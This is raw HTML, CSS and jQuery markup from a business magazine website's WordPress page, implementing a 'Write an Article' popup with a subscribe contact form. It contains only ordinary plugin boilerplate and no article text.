		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->

					<div class='ays-pb-modals av_pop_modals_2' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_2  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Solid #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_2' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="453" class="elementor elementor-453">
				<div class="elementor-element elementor-element-2c41f91 e-flex e-con-boxed e-con e-parent" data-id="2c41f91" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16cab5f e-con-full e-flex e-con e-child" data-id="16cab5f" data-element_type="container">
		<div class="elementor-element elementor-element-87aed37 e-con-full e-flex e-con e-child" data-id="87aed37" data-element_type="container">
				<div class="elementor-element elementor-element-7b360dd elementor-widget elementor-widget-image" data-id="7b360dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg" class="attachment-full size-full wp-image-376" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58ec3f4 e-con-full e-flex e-con e-child" data-id="58ec3f4" data-element_type="container">
				<div class="elementor-element elementor-element-b50b012 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b50b012" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Write an Article</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28787b8 elementor-widget elementor-widget-premium-contact-form" data-id="28787b8" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f185-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/#wpcf7-f185-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_2' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_2' overlay='overlay_2'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-lil-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                
                            }
                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#writeanarticle').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 2,
                                        title: 'Write an Article',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_2').css('display','block');
                                $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_2);
                                timer_pb_2 = null;
                                $(document).find('.ays-pb-modal_2').removeClass($(document).find('#ays_pb_modal_animate_out_2').val());
                                $(document).find('.ays-pb-modal_2').addClass($(document).find('#ays_pb_modal_animate_in_2').val());
                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_2').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                        var audio = $('#ays_pb_sound_2').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                            $('#ays_pb_close_sound_2').get(0).play();
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                var time_pb_2 = parseInt(time_pb_str_2);
                                if(time_pb_2 !== undefined){ 
                                 if(time_pb_2 !== 0){
                                    var timer_pb_2 = setInterval(function(){
                                        let newTime_pb_2 = time_pb_2--;
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                        $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_2 <= 0){
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+$(document).find('#ays_pb_modal_animate_out_2').val());
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_2);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                            $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_2);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){  
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();                                      
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_3' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_3  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_3' class='ays-pb-modal-close_3 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_3' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="454" class="elementor elementor-454">
				<div class="elementor-element elementor-element-8063a5a e-flex e-con-boxed e-con e-parent" data-id="8063a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c66492b e-con-full e-flex e-con e-child" data-id="c66492b" data-element_type="container">
		<div class="elementor-element elementor-element-0ce0dc9 e-con-full e-flex e-con e-child" data-id="0ce0dc9" data-element_type="container">
				<div class="elementor-element elementor-element-7a9c636 elementor-widget elementor-widget-image" data-id="7a9c636" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="853" src="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg" class="attachment-full size-full wp-image-377" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-300x200.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-1024x682.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
